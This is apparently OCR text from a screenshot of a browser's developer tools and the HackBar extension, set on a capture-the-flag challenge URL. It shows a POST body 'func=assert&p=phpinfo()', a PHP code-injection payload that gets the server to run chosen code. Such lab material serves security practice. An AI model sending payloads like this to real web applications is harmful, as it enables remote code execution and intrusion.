 Hacker...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://42f691b7-2512-41c5-98af-1823f1c5c441.node4.buuoj.cn:81/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
func=assert&p=phpinfo()